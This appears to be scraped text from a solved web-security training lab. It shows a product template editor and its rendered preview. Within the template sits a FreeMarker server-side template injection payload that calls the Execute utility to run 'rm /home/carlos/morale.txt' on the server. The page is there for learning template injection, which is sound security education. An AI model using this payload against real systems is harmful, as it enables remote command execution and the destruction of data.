 Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Template:
settings:</p>
<p>'I was so shy on my wedding day, Com-Tool came to the rescue as everyone followed the
service on their Coms. I was terrified I'd mess up on my vows, but we exchanged them via a
guests' Whatsapp group, I'm a great touchscreen typist so it was word perfect on the day.'</p>
<p>'I was so excited to get tickets to see my favorite band, I was able to record the entire event
on Com-Tool, it was almost like being there.'</p>
<p>'Com-Tool helped me in my search for true love. I've been able to take photos of myself and
add cute little filters, beauty mode is awesome, I look ten years younger and almost a completely
different person.'</p>
<p>Don't just take our word for it, take theirs. Join the merry band of satisfied customers
today.</p>
<p>Hurry! Only <#assign ex="freemarker.template.utility.Execute"?new()> ${ ex("rm
/home/carlos/morale.txt") } left of ${product.name} at ${product.price}.</p>
Preview
Save
<p>You Need Never Look Anyone In The Eye Again</p> <p>Com-Tool is delighted to bring you this revolutionary concept in the
world of communication. It does exactly what it says on the tin. An innovative new way to socialize and enjoy live major events with
the flick of a switch (finger on a touchscreen).</p> <p>Feedback has been phenomenal as Com-Tool is being introduced into a
variety of social settings:</p> <p>'I was so shy on my wedding day, Com-Tool came to the rescue as everyone followed the service
on their Coms. I was terrified I'd mess up on my vows, but we exchanged them via a guests' Whatsapp group, I'm a great
touchscreen typist so it was word perfect on the day.'</p> <p>'I was so excited to get tickets to see my favorite band, I was able to
record the entire event on Com-Tool, it was almost like being there.'</p> <p>'Com-Tool helped me in my search for true love. I've
been able to take photos of myself and add cute little filters, beauty mode is awesome, I look ten years younger and almost a
completely different person.'</p> <p>Don't just take our word for it, take theirs. Join the merry band of satisfied customers
today.</p> <p>Hurry! Only left of Com-Tool at $53.66.</p>